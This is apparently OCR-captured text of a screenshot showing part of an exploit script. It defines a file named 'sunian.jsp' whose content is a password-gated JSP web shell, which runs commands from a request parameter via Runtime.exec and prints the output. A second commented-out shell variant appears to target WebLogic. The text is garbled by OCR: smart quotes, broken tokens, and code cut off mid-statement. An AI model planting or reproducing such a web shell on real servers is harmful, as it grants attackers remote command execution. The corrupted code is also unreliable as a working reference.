
删除最右侧的/斜杠
filename = “sunian.jsp”
fileContent =
r’<%if("023".equals(request.getParameter("pwd")))
{java.io.InputStream
in=Runtime.getRuntime().exec(request.getParameter("i")).ge
tInputStream();int a = -1;byte[] b = new byte[2048];out.print("
“);while((a=in.read(b))!=-1){out.println(new String(
“);}%>’
#fileContent = r’<
[email protected]
import=”java.io.*”%>
<
[email protected]
import=”sun.misc.BASE64Decoder”%>
<%try {String cmd = request.getParameter("tom");String
path=application.getRealPath(request.getRequestURI());Strin
g dir="weblogic";if(cmd.equals("NzU1Ng")){out.print("